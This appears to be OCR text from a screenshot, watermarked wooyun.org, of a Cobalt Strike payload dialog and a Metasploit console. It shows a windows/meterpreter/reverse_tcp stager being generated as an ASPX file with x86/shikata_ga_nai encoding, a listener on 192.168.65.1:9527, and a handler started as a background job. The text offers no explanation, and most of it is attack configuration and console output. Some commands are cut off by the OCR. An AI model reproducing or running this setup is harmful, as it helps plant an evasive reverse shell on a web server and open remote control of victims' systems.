 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged).
Connect back to the attacker
Option Value
Iterations 3
KeepTemplateWorking
LHOST 192.168.65.1
LPORT 9527
Template
Output: aspx
Show advanced options
Launch
Console X windows/meterpreter/reverse_tcp X
LPORT => 9527
msf exploit(handler) > set PAYLOAD windows/meterpret
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set Encoder x86/shikata_ga_na
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.65.1:9527
[*] Starting the payload handler...
msf exploit(handler) >
www.wooyun.org